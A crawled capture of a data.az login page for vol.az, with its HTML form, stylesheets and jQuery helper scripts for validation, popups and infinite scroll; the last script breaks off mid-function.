

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://data.az/index.php?redirect=https%3A%2F%2Fvol.az%2Fmanaf-agayev-bu-qizin-2015-mp3-yukle-987.html
body_size: 2697
content:
<!DOCTYPE html>
<html><head>
<title>Sayta Giriş</title>
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="hK7izhh7FEko4EUbfIEkfLxI_GhU2gU4m69l6Upj9Qc" />
<link href="/images/favicon.jpg" rel="shortcut icon" type="image/x-icon" />
<meta property="og:image" content="/images/favicon.jpg" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script>
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" >
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" ></script>
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" >	
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-social/5.1.1/bootstrap-social.min.css" >
    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" ></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.css" >

	
<script type="text/javascript" src="/aimages/global_func.js?7a8f07c471a500d2d075db9d604a6531"></script>
<script type="text/javascript" src="/regjavas.js?fe5b8fcdaac69011bc421d39cc8d1b03"></script>

<link href="/regstyle.css?7a336ca355e0ff4fc6f9d862e0bda11f" rel="stylesheet" > 

<script type="text/javascript" src="/images/jquery.maskedinput.js"></script>
<script type="text/javascript" src="/images/jquery.validate.min.js"></script>


<link href="/engine.css?75846e730526dfffb994e31f26edb2ce" rel="stylesheet">
<link href="/style.css?a6f2ed486ccfecb093d6d2902b1e93df" rel="stylesheet">
<script>
var mybase = '/';
var mytime = '1764374765';
var myact = 'login';
var _REFRESH = 'Yenilə';
lang_required = 'yazılmalıdır'; lang_email = 'Email adresi düzgün deyil. Email adresin yazılış formasına və real email olmasına fikir verin.'; lang_emailempty = 'Email yazılmalıdır'; lang_minlength = 'Simvol sayı azdır'; lang_refresh = 'Yenilə'; var lang_required = 'yazılmalıdır'; var lang_email = 'Email adresi düzgün deyil. Email adresin yazılış formasına və real email olmasına fikir verin.'; var lang_emailempty = 'Email yazılmalıdır'; var lang_minlength = 'Simvol sayı azdır'; var lang_refresh = 'Yenilə'; 
 var mylangarr = {"required":"yaz\u0131lmal\u0131d\u0131r","email":"Email adresi d\u00fczg\u00fcn deyil. Email adresin yaz\u0131l\u0131\u015f formas\u0131na v\u0259 real email olmas\u0131na fikir verin.","emailempty":"Email yaz\u0131lmal\u0131d\u0131r","minlength":"Simvol say\u0131 azd\u0131r","refresh":"Yenil\u0259"}; </script><script language="javascript">
$(document).ready(function() {
   });
</script>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110128835-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-110128835-1');
</script>


<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
</head><body>
<div class="topnavi clear clearfix">  

<div class="regcenter"><a class="nnhome" href="/"> <img src="/images/favicon.jpg" style="height: 20px; margin-bottom: 5px; border-radius: 50%; " /> DATA.AZ</a></div>

<span class="rightcorner"> <a href="/contact">Bizimlə əlaqə</a> <a class=" lactive" href="/setlang/az/" title="azərbaycanca" rel="nofollow"><span class="myimages lang_az"></span></a> <a class="" href="/setlang/ru/" title="по-русски" rel="nofollow"><span class="myimages lang_ru"></span></a> <a class="" href="/setlang/en/" title="in english" rel="nofollow"><span class="myimages lang_en"></span></a> </span>
</div>

<script>var wrongpassword = 'Parol düz deyil'; 
var usernotfound = 'Daxil etdiyiniz məlumatlarla istifadəçi tapılmadı.'; 
var emailnotfound = 'Email yazılmalıdır'; 
var technical = 'Məlumatlar dəyişmədi.. Texniki problem var..'; 
var acceptlogin = 'İstifadəçi sosial şəbəkə ilə girişi qəbul etmədi'; 
var notconnected = 'İstifadəçi sosial şəbəkəyə daxil olmayıb'; 
var lang_required = 'yazılmalıdır'; 
var lang_email = 'Email adresi düzgün deyil. Email adresin yazılış formasına və real email olmasına fikir verin.'; 
var lang_emailempty = 'Email yazılmalıdır'; 
var lang_minlength = 'Simvol sayı azdır'; 
var lang_refresh = 'Yenilə'; 
var mybase = '/'; 
</script><div class="regdiv reglogin"><h1>Vol.az saytına Daxil ol və ya Qeydiyyatdan keç.</h1><form action="/reg.php?&popup=1&act=login" method="post" style="margin:0px auto; ">

<div class="form-group"><div class="input-group">
<span class="input-group-addon"><i class="glyphicon glyphicon-envelope"></i></span> 
<input class="form-control" placeholder="Email" name="login_name" value="" type="email" required autofocus >
</div></div>

<div class="form-group"><div class="input-group">
<span class="input-group-addon"><i class="glyphicon glyphicon-lock"></i></span>
<input class="form-control" placeholder="Parol" name="login_password" type="password" value="" required >
</div></div>

<div class="form-group">   <input type="hidden" name="action" value="login" >

<div class="row">
<div class="col-md-5 col-sm-5 col-xs-5">
<input type="submit" class="btn btn-lg btn-primary btn-block" value="Giriş">
</div>
<div class="col-md-5 col-sm-5 col-xs-5">
<b><a href="https://data.az/reg.php?&popup=1&act=regform">Qeydiyyat</a></b><br/><a href="https://data.az/reg.php?&popup=1&act=passlost">Parolun bərpası</a>
</div>
</div>

</div><input id="js_token_key" name="js_token_key" value="f17705e0a25d2551581304f7546fafef"  type="hidden"  >
    <input id="js_token_hdd" name="js_token_hdd" value="aaa692a38ed1ecc3" data-dd="21bbe56dd98de2d74d755a1a46c9c7eb" type="hidden"  > <script>
        $(function() {
            if($('#js_token_key').length > 0) {
                $(document).one('click touchstart touchmove touchend', function() {
                    $('input[name=js_token_hdd]').attr('value', $('#js_token_hdd').data('dd'));
                });
            }
        });
        </script><span style='display: none'><input type='text' name='titledd' value='' /></span></form><div class="row socialbuttons" style="margin-top: 15px;">
<div class="col-md-5 col-sm-5 col-xs-5">
<a class="btn btn-danger22 btn-block btn-social btn-google" target="_top" href="/reg.php?act=google&popup=1">
<i class="fa fa-google-plus"></i> Google+</a></div>  </div><br/><div class="clr"></div> </div><div class="text-center" ><a href="https://azjob.az" title="Azjob.az" target="_blank"><img src="/banner/azjob_2.png" width="400" /></a></div>


<script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(100594452, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/100594452" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b67f2652cdb94a7c85d0908705f9d38a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://data.az/regstyle.css?7a336ca355e0ff4fc6f9d862e0bda11f
body_size: 377
content:
.regform { font-size: 15px; }/*.regform input{ padding: 3px 10px; font-size: 15px;  border-radius: 3px; margin-top: 3px; }*/h1 { color: #333; font-size: 18px; margin-top: 15px; }.regform td{ border-bottom: 0px solid #efefef; padding-bottom: 7px; }label.error { font-size: 11px; display: block; }.regdiv { background: #fff; width: 99%; max-width: 800px; margin: 5px auto; display: block; }.regdiv h1 { text-align: left; display: block !important; font-size: 16px;     line-height: 1.5; }.regdiv textarea, .regdiv input[type=text]  { width: 100%; }.reglogin, .regregform, .regpasslost, .regcenter { max-width: 350px; margin:0px auto; }	#eyetoggler { width: 20px; height: 20px; cursor: pointer; position: absolute; right: 10px; top: 5px; z-index: 100;background: transparent url('images/eyespas.png') no-repeat 0px -3px;}.stateactive{ background-position: 0px -33px !important; }.socialbuttons > div { margin-bottom: 10px; }.btn-social .fa {font-size: 16px; font-weight: normal; }.topnavi { color: #666; background: #f3f3f3; color: #333;  padding: 3px 10px; position: relative;  }.topnavi a{ color: #666; margin-right: 5px; }a.nnhome { color: #000; font-size: 20px; }.rightcorner { position: absolute; right: 5px; top: 5px;  }.myimages{ background:transparent url('myimages_data.png'); display: inline-block; }.lang_az{background-position:0 -388px;}.lang_ru{background-position:0 -410px; }.lang_en{background-position:0 -30px; }.lang_az, .lang_ru,  .lang_en {  height:18px; width:18px; vertical-align: top; margin-right: 1px; opacity: 0.7; }.lactive, .myimages:hover{  opacity: 1; }@media (max-width:750px) {.regdiv { width: 95% !important; max-width: 95% !important; } }

--- FILE ---
content_type: text/css
request_url: https://data.az/style.css?a6f2ed486ccfecb093d6d2902b1e93df
body_size: -35
content:
article { max-width: 900px; padding: 15px; margin: 0px auto; }.mytable { background: #fff; border-collapse: collapse; width: 99%; }.mytable th { background: #e6e7e6; color: navy; border: 1px solid #a3b8c5; padding: 2px 3px; }.mytable td { border: 1px solid #a3b8c5; padding: 2px 3px; }img, iframe { max-width: 100%; }.table2 { background: #fff; border-collapse: collapse; width: 99%; font-size: 13px; }.table2 th { background: #e6e7e6; color: navy; border: 1px solid #a3b8c5; padding: 2px 3px; }.table2 td { border: 1px solid #a3b8c5; padding: 2px 3px; }.input2 , .textarea2, .select2 {font-size: 1em; font-family:  Arial, sans-serif; padding: 2px; border: 1px solid gray;}.input2[type=submit] , .submit2 { background: #1591d1; border: 1px solid #1f58a3; color: #fff; padding: 2px 6px; border-radius: 5px; }a.submit2 { color: #fff; text-decoration: none;}

--- FILE ---
content_type: application/javascript
request_url: https://data.az/regjavas.js?fe5b8fcdaac69011bc421d39cc8d1b03
body_size: 1592
content:
function isCaptchaChecked() {  return grecaptcha && grecaptcha.getResponse().length !== 0;}$(function() {topbanner_min = 0;myloads.init();myloadsnew.init();eyetoggle();});function inputcheck(obj, minchar) {minchar = parseInt(minchar);if(minchar < 2) minchar = 2;if(obj.value.length < minchar) obj.style.border = '1px solid red';else obj.style.border = '1px solid green';return true;}function eyetoggle() {	$('#eyetoggler').on('click', function () {	var passfield = $('input[name=regpass]');	if ($(this).attr("class")=="stateactive") {		passfield.attr('type', 'password');		$(this).removeClass('stateactive');	} else {		passfield.attr('type', 'text');		$(this).addClass('stateactive');	}	});}$(function() {		$(document).on('submit', '#regform', function() {			if($('#recaptcha_check_empty').length > 0) {				if(!isCaptchaChecked()) {					$('#mycheckgoogle_error').show();					return false;				}			}	});			if($('#js_token_key').length > 0) {		$(document).one('click touchstart touchmove touchend', function() {				$('#js_token_hdd').attr('value', $('#js_token_hdd').data('dd'));		});	}	    $("#regform").validate({                onkeyup: false,        onclick: false,                rules : {            surname : {required : true, minlength: 3 },            regpass : {required : true, minlength: 5 },            regpass2 : {required : true, minlength: 5 },            regemail : {required : true, email: true }        },        messages : {			/*            reglogin : { required : lang_required, minlength : lang_minlength              , remote : "This login is used" },			*/            regpass : { required : lang_required, minlength : lang_minlength  },            regpass2 : { required : lang_required, minlength :lang_minlength },            surname : { required : lang_required, minlength : lang_minlength},            regemail: { required: lang_required, email: lang_email }        }            });});function reload () {	var rndval = new Date().getTime(); 	document.getElementById('site-captcha').innerHTML = '<img src="' +mybase+ 'antibot2.php?rndval=' + rndval + '" border="0" alt="" /> <a onclick="reload(); return false;" href="#">' +lang_refresh+ '</a>';}var myloadsnew = {    start: 1, isactive: false, stop: false,    init: function () {        var moreload = $('.moreloadnew');        myloadsnew.moreload = moreload;        var docmt = $(document);        if (moreload.length > 0) {            var pos_max = parseInt(moreload.data('pos'));            var autostart = 0;            if (moreload.data('auto')) autostart = 1;            myloadsnew.autostart = autostart;            $(document).on('click', '.moreloadnew', function (e) {                var thismoreload = $(this);                myloadsnew.moreload = thismoreload;                e.preventDefault();                myloadsnew.Getnext( );                if (moreload.data('clickauto')) myloadsnew.autostart = 1;                //thismoreload.remove();                return false;            });            $(window).scroll(function () {                var top = docmt.scrollTop();                var pos = docmt.height() - top - $(window).height();                if (myloadsnew.autostart && pos < pos_max) {                    myloadsnew.Getnext();                }                myloadsnew.Headfixs(top);            });        } else {            $(window).scroll(function () {                var top = docmt.scrollTop();                myloadsnew.Headfixs(top);            });        }    },    Getnext: function () {        var moreload = myloadsnew.moreload;        if (myloadsnew.isactive || myloadsnew.stop) return false;        var nextPage = myloadsnew.start + 1;        myloadsnew.isactive = true;        var url = moreload.data('url');        url = url.replace("[D]", nextPage);        url = url.replace("//", '/').replace("&&", '&');        moreload.addClass("moreload_active");        var htmlcheck = moreload.data('htmlcheck');        var appendto = moreload.data('appendto');        if (htmlcheck) htmlcheck = decodeURI(htmlcheck);        $.ajax({            type: "POST", url: url,            success: function (data) {                error = 0;                if (data == "") error = 1;                if (htmlcheck && data.indexOf(htmlcheck) == -1) error = 1;                if (appendto) {                    $(appendto).append(data);                } else {                    moreload.before(data);                }                if (error) {                    myloadsnew.stop = true;                    //moreload.remove();                    return;                } else {                    myloadsnew.start = nextPage;                }                myloadsnew.isactive = false;                moreload.removeClass("moreload_active");                moreload.remove();            },            fail: function (data) {                console.log(data);                myloadsnew.stop = true;                myloadsnew.isactive = false;                moreload.remove();            }        });    },    Headfixs: function (this_scrollTop) {        var headerdiv = $("body");        if (headerdiv.attr('rel') == 'no') return;        //this_scrollTop = $(window).scrollTop();        var searchtop = $('#searchtop');        if (typeof schange === 'undefined') {            var schange = 0;        }        if (schange != -1) {            if (searchtop.attr('isclicked')) schange = -1;            else if ($(window).width() > 750) schange = -1;        }        if (this_scrollTop > topbanner_min) {            if (schange != 1 && schange != -1) {                searchtop.slideUp();            }            schange = 1;            headerdiv.removeClass("headerfix-no").addClass("headerfix");        } else {            if (schange != 2) {                searchtop.slideDown();            }            schange = 2;            headerdiv.removeClass("headerfix").addClass("headerfix-no");        }        if (this_scrollTop > 700) {            $('#scrollToTop').fadeIn();        } else {            $('#scrollToTop').fadeOut();        }    }};var myloads = {    start: 1, isactive: false, stop: false,    init: function () {        var moreload = $('#moreload');        myloads.moreload = moreload;        var docmt = $(document);        if (moreload.length > 0) {            var pos_max = parseInt(moreload.data('pos'));            var autostart = 0;            if (moreload.data('auto')) autostart = 1;            myloads.autostart = autostart;            moreload.on('click', function (e) {                e.preventDefault();                myloads.Getnext();                if (moreload.data('clickauto')) myloads.autostart = 1;                return false;            });            $(window).scroll(function () {                var top = docmt.scrollTop();                var pos = docmt.height() - top - $(window).height();                if (myloads.autostart && pos < pos_max) {                    myloads.Getnext();                }                myloads.Headfixs(top);            });        } else {            $(window).scroll(function () {                var top = docmt.scrollTop();                myloads.Headfixs(top);            });        }    },    Getnext: function () {        var moreload = myloads.moreload;        if (myloads.isactive || myloads.stop) return false;        var nextPage = myloads.start + 1;        myloads.isactive = true;//var url=urlmore+nextPage+"/";        var url = moreload.data('url');        url = url.replace("[D]", nextPage);        url = url.replace("//", '/').replace("&&", '&');        moreload.addClass("moreload_active");        var htmlcheck = moreload.data('htmlcheck');        var appendto = moreload.data('appendto');        if (htmlcheck) htmlcheck = decodeURI(htmlcheck);        $.ajax({            type: "POST", url: url,            success: function (data) {                error = 0;                if (data == "") error = 1;                if (htmlcheck && data.indexOf(htmlcheck) == -1) error = 1;                if (appendto) {                    $(appendto).append(data);                } else {                    moreload.before(data);                }                if (error) {                    myloads.stop = true;                    moreload.remove();                    return;                } else {                    myloads.start = nextPage;                }                myloads.isactive = false;                moreload.removeClass("moreload_active")            },            fail: function (data) {                console.log(data);                myloads.stop = true;                myloads.isactive = false;                moreload.remove();            }        });    },    Headfixs: function (this_scrollTop) {        var headerdiv = $("body");        if (headerdiv.attr('rel') == 'no') return;        //this_scrollTop = $(window).scrollTop();        var searchtop = $('#searchtop');        if (typeof schange === 'undefined') {            var schange = 0;        }        if (schange != -1) {            if (searchtop.attr('isclicked')) schange = -1;            else if ($(window).width() > 750) schange = -1;        }        if (this_scrollTop > topbanner_min) {            if (schange != 1 && schange != -1) {                searchtop.slideUp();            }            schange = 1;            headerdiv.removeClass("headerfix-no").addClass("headerfix");        } else {            if (schange != 2) {                searchtop.slideDown();            }            schange = 2;            headerdiv.removeClass("headerfix").addClass("headerfix-no");        }        if (this_scrollTop > 700) {            $('#scrollToTop').fadeIn();        } else {            $('#scrollToTop').fadeOut();        }    }};

--- FILE ---
content_type: application/javascript
request_url: https://data.az/aimages/global_func.js?7a8f07c471a500d2d075db9d604a6531
body_size: 7791
content:
/* 171124 */var consoleloge = 1; if (!window.console) {window.console = {};window.console.log = function(){};consoleloge=0; }function Loadout(obj_id, oprint) {	urlquery = 'm=general&act=bbcode&mesg='+encodeURIComponent($('#'+obj_id).val());	$('#'+oprint).fadeIn();	ajaxget(oprint, urlquery, 'POST');}function ajaxget(obj_id, urlquery, rtype, ajaxmesg) {if(rtype == null || rtype == undefined) rtype = 'GET';if(ajaxmesg == null || ajaxmesg == undefined) ajaxmesg = '';rndval = new Date().getTime();urlajax = 'ajax.php';if(urlquery.indexOf("?") > -1) { var pathArray = urlquery.split( '?' );urlajax = pathArray[0];urlquery = pathArray[1];}$.ajax({type: rtype, cache: false, url: urlajax, data: urlquery, success: function(msg){ $('#'+obj_id).html(msg); if(ajaxmesg != '') showloading(ajaxmesg);} });}function showloading(message, delaysecs) {var binformer = $("#informer");if(binformer.length < 1) { $("body").append('<div id="informer"></div>'); var binformer = $("#informer"); }	if ( message ){ binformer.html(message);}	/* Center for		var setX = ( $(window).width()  - $("#informer").width()  ) / 2;	var setY = ( $(window).height() - $("#informer").height() ) / 2;	$("#informer").css( {	left : setX + "px", top : setY + "px",position : 'fixed',	zIndex : '99'});	*/	if(delaysecs == null || delaysecs == undefined) delaysecs = 2000;	delaysecs = parseInt(delaysecs);	binformer.fadeIn("slow").delay(delaysecs).fadeOut('slow');};function HideLoading() {	$("#informer").fadeOut('slow');};function confirmDelete(url, message, title) {	if(message == null || message == 'undefined' || message == '') var message = '100% ?';	if(title == null || title == 'undefined') var title = 'Qeyd!';		if (typeof jQuery.ui != 'undefined') {		$("#mypopup").remove();		$("body").append("<div id='mypopup' title='" + title + "' style='display:none'>" + message + "<br/><br/><input type='button' class='submit' value='OK' onclick=\"document.location.href='" + url +"';\" style='cursor: pointer;' /></div>");		$('#mypopup').dialog({ autoOpen: true, width: 200,resizable:false });		return;	}	var agree=confirm(message);if (agree) document.location=url;}function showhide(el) {if(typeof el == 'string') { var el = document.getElementById(el); }el.style.display = (el.style.display == 'none') ? '' : 'none';}function getcontent (getid) {for(var i=1; i <= element_count; i++) {document.getElementById('dpart_'+i).className = 'hidden';}document.getElementById('dpart_'+getid).className = '';}function getclick (getid) {currentobyekt = getid;for(var i=1; i <= element_count; i++) {document.getElementById('dnmkmenyu_'+i).className = 'dnmkmenu';}document.getElementById('dnmkmenyu_'+getid).className = 'dnmkmenu_click';getcontent(getid);}function dnmkmouseout (obyekt) {if(obyekt.id != 'dnmkmenyu_'+currentobyekt)obyekt.className='dnmkmenu';getcontent (currentobyekt);}function dnmkmouseover (obyekt, this_id) {if(obyekt.id != 'dnmkmenyu_'+currentobyekt)obyekt.className='dnmkmenu_over';getcontent (this_id);}function PopupCenter(pageURL, title, w, h) { if(!w || w == 'undefined') var w = 600;if(!h || h == 'undefined') var h = 400;if(!title || title == 'undefined') var title = 'Pencere';if (typeof jQuery.ui != 'undefined') {	var windowWidth = $(window).width();	if((windowWidth - 20) < w) w = windowWidth - 20;			w = parseInt(w); h = parseInt(h);		w2 = w + 20; h2= h + 30;		$("#mypopup").remove();		$("body").append("<div id='mypopup' title='" + title + "' style='display:none'><iframe src=\""+pageURL+"\"  scrolling=\"auto\" class=\"popupiframe\" frameborder=\"0\" style=\"border:none; overflow-x:hidden; overflow-y: auto; width: 100%; height:"+h+"px;\" /></div>");		$('#mypopup').dialog({ autoOpen: true, width: w2 });		return;}if( typeof($.fn.modal) !== 'undefined') {	PopupCenter3(pageURL, title, w, h);	return;}PopupCenter22(pageURL, title, w, h);}function PopupCenter3(pageURL, title, w, h) { if(!w || w == 'undefined') var w = 600;if(!h || h == 'undefined') var h = 400;if(!title || title == 'undefined') var title = 'Pencere';title = '<div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title" id="myModalLabel">'+title+'</h4></div>';$("#myModal").remove();$("body").append('<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div  class="modal-dialog"><div class="modal-content">'+title+'<div class="modal-body"> <iframe src="'+pageURL+'"  scrolling="auto" class="popupiframe" frameborder="0" style="border:none; overflow-x:hidden; overflow-y: auto; width: 100%; height:'+h+'px;" /> </div></div></div></div>');$('#myModal').modal('show');return;}function PopupCenter22(pageURL, title, w, h) { if(!w || w == 'undefined') var w = 600;if(!h || h == 'undefined') var h = 400;var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); /*var windowWidth = $(window).width();if((windowWidth - 20) < w) w = windowWidth - 20;*/var targetWin = window.open (pageURL, targetWin, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width='+w+', height='+h+', top='+top+', left='+left);targetWin.focus();}function checkfile(obj, formats) {	var val = obj.value.toLowerCase();	if(!val) {  obj.style.backgroundColor ='white'; return; }	var ext = "";	if (val.lastIndexOf(".") > 0) { ext = val.substring(val.lastIndexOf(".") + 1, val.length); }	if(!ext) { obj.style.backgroundColor ='pink'; return false; }	if(!formats) formats = "jpg,gif,png";	formats = formats.toLowerCase();	formats = formats.replace(" ", "");	var arrF = formats.split(",");	var is_var = 0;	for(var i = 0; i < arrF.length; i++) { 		if(arrF[i] == ext) { is_var = 1; break; }	}		if(is_var) { obj.style.backgroundColor ='white'; return true; }	else  { obj.style.backgroundColor ='pink'; return false; }}$(document).ready(function() {	var jsadmintable2 = $(".table").find("tr");	if(jsadmintable2.length > 0) {	jsadmintable2.css("background-color", "#fff");    jsadmintable2.hover(function () {        $(this).css("backgroundColor", "#e6f4f8");      }, function () {        $(this).css("backgroundColor", "#fff");      }    );	}		$(".tolower").click(function () {	var input2 = $(this).prevAll("input, textarea").get(0);	input2.value = input2.value.charAt(0).toUpperCase() + input2.value.slice(1).toLowerCase();	});		$('th > input:checkbox').click(function() {	var this_main = $(this);	var this_class = this_main.attr("class");	if(this_class == "" || this_class == null) return;	var is_checked = (this_main.is(":checked"))? 1:0;		this_main.parents("table").find("."+this_class).each(function() {			if(is_checked) { $(this).attr('checked','checked');			} else { $(this).removeAttr("checked");			}	});  });				$(".clearinput").click ( function() {			aaaa = $(this).parent().html();		$(this).parent().html(aaaa).find('input[type=file]').css('background', 'pink');	 });   $("input[type=file].imgcheck").change(function (){       max_filesize = 2*1224*1024;   $(this).css('background', '#fff');      inputinfo = '#inputinfo';   if($(inputinfo).length < 1) { $(this).after('<span id="inputinfo"></span>'); }      var val = $(this).val();	if (!val.match(/\.(?:gif|jpe?g|png)$/i)) {		aaaa = $(this).parent().html();		$(this).parent().html(aaaa).find('input[type=file]').css('background', 'pink');		$(inputinfo).html('Fayl formati icaze verilen deyil ! Olmalidir: Jpg, Gif, Png');		$(inputinfo).fadeIn("slow").delay(5000).fadeOut('slow');		return true;	}	     var iSize = 0;     if($.browser.msie) {        var objFSO = new ActiveXObject("Scripting.FileSystemObject");        var sPath = $(this)[0].value;        var objFile = objFSO.getFile(sPath);        var iSize = objFile.size;        iSize = iSize;     } else {		iSize = ($(this)[0].files[0].size);	 }	  	if(iSize > max_filesize)  {		$(this).css('background', 'pink');		aaaa = $(this).parent().html();		$(this).parent().html(aaaa).find('input[type=file]').css('background', 'pink');		$(inputinfo).html('Faylin olchusu limiti kecib.Maksimum '+(max_filesize/1024/1024).toFixed(1)+' MB olmalidir !');		$(inputinfo).fadeIn("slow").delay(5000).fadeOut('slow');		return true;	}      });	 	 	$('.bigimg').click( function(event) {    event.preventDefault();	event.stopPropagation();	var bigPath = $(this).attr('href');		popupimage(bigPath);});	});function popupimage(bigPath) {	if (0 && typeof jQuery.ui != 'undefined') {		posX = ($(window).width() - 600) / 2;		d_width = 'auto';		if(document.all) d_width = 800;$("#bigimgdiv").remove();$("body").append('<div id="bigimgdiv" title="Picture" style="display:none" style="max-width: 840px;"><span id="bigimg_hide">Loading...</span><img id="bigimage" src="" /></div>');$('#bigimgdiv').dialog({ autoOpen: true, width: d_width });		imageTag = $('#bigimage');imageTag.attr('src', bigPath);imageTag.load(function(){  	$('#bigimg_hide').hide();   }); 		return;	}		PopupCenter(bigPath, 'Shekil', '600' , '500')}function makefilelist(this_obj, maxfiles) {	var input = this_obj;	var ul = document.getElementById("ulfilelist");	while (ul.hasChildNodes()) {		ul.removeChild(ul.firstChild);	}		if(document.all) {		var li = document.createElement("li");		li.innerHTML = '<font color="red">Internet Explorer desteklemir !</font>';		ul.appendChild(li);	}		if(!(maxfiles == null || maxfiles == undefined)) {		maxfiles = parseInt(maxfiles);		if(maxfiles > 0 && input.files.length > maxfiles) {			var li = document.createElement("li");			li.innerHTML = '<font color="red">Maximum '+maxfiles+' fayl yuklemek olar !</font>';			ul.appendChild(li);			this_obj.value= ''; return;		}	}		for (var i = 0; i < input.files.length; i++) {		var li = document.createElement("li");		li.innerHTML = (i+1)+") "+input.files[i].name;		ul.appendChild(li);	}	if(!ul.hasChildNodes()) {		var li = document.createElement("li");		li.innerHTML = 'Hec bir Fayl secilmeyib';		ul.appendChild(li);	}}$(document).ready(function() {  $("select[name=pid]").change(function () {  		var this_val = parseInt($(this).val());  		if(this_val != "0") {  			parentform = $(this).parents("form");  			pidchild = $("select[name=pidchild], #pidchild", parentform);  						if (this_val != 0) { pidchild.html(""); pidchild.load("pidchilds.php?pid="+this_val); }			else { pidchild.html("<option value=\"0\"></option>"); }  						/*  			$("option", pidchild).hide().removeAttr("selected");  			$("option:first", pidchild).show().attr("selected", "selected");  			$(".kat"+this_val, pidchild).show();  			*/  		}  });});function telonly(obj) {    var thisval = new String(obj.value);    thisval = thisval.replace(/[^0-9]/g, '');    if (isNaN(thisval) || thisval == "") thisval = '';    obj.value = thisval;}function digitonly(obj) { 	var thisval = new String(obj.value);     thisval = thisval.replace(/[^0-9]/g, ''); 	if(isNaN(thisval) || thisval == "") thisval = 0;	var thisval = parseInt(thisval);	obj.value = thisval;}function digitfloatonly(obj) { 	var thisval = new String(obj.value);     thisval = thisval.replace(/[^0-9.]/g, ''); 	if(isNaN(thisval) || thisval == "") thisval = 0;	var thisval = parseFloat(thisval);	obj.value = thisval;}function countchars(obj, maxlimit) {var spanobj = document.getElementById(obj.name+'_countspan');if(spanobj) {if (obj.value.length > (maxlimit - 15)) { spanobj.style.display='inline';} else {spanobj.style.display='none'; }}if (obj.value.length > maxlimit) { obj.value = obj.value.substring(0, maxlimit);} else { document.getElementById(obj.name+'_count').innerHTML = maxlimit - obj.value.length; }}function alertmsg(message, title) {	if(message == null || message == 'undefined') var message = '100% ?';	if(title == null || title == 'undefined') var title = 'Qeyd !';		if (typeof jQuery.ui != 'undefined') {		$("#mypopup").remove();		$("body").append("<div id='mypopup' title='" + title + "' style='display:none'>" + message + "<br/></div>");		$('#mypopup').dialog({ autoOpen: true, width: 200,resizable:false });		return;	}	alert(message);}function modalmsg(message, title, msizes, footerbuttons) {	if(message == null || message == 'undefined') var message = '100% ?';	if(title == null || title == 